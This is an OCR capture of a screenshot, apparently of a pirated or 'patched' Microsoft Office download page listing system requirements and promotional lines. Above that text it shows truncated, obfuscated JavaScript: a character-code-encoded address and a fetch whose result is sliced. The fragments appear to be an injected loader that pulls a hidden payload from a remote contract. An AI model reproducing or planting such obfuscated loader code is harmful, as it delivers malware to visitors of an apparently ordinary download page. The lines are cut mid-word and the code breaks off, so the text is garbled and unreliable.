
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for patching
RAM:
Enough for patching
Disk space:
64 GB for setup
Microsoft Office supports productivity and creativity in wo
Globally, Microsoft Office is recognized as a leading and reliable offi
Suitable for both advanced use and everyday tasks – at home, attendin
What applications are included in Microsoft Office?